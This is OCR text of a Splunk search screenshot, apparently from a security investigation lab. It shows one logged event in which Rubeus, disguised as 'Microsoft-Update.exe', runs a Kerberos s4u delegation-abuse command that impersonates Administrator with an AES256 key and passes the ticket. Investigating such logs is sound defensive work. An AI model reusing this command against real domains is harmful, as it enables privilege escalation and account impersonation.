 Search | Splunk 8.0.5 × Search | Splunk 8.0.5 Search | Splunk 8.0.5 Search | Splunk 8.0.5 Search | Splunk 8.0.5 Search | Splunk 8.0.5 Search | Splunk 8.0.5 Search | Splunk 8.0.5
Not secure | 10.88.88.5:8000/en-US/app/search/search?q=search%20ind...
MalwareBazaa... (11) Inbox | sipt... Malware Analy... ID Ransomware ge... vx-undergrou... TeskaLabs SIE... ONYPHE - Cyb... Intezer Analyz... OSINT Frame...
/msdsspn:http/Client03 1/1
100 Per Page Format Preview
_time host user file_name cmdline
2023-05-10 06:18:19 CLIENT02 Abdullah- Rubeus.exe "C:\Users\HelpDesk\Microsoft-Update.exe" s4u /user:Client02$
work\HelpDesk /aes256:0a87dfe150dc1da194b965a620e2acd94aea917185c7bb6731aa323470f357d9 /msdsspn:http/Client03
/impersonateuser:Administrator /ptt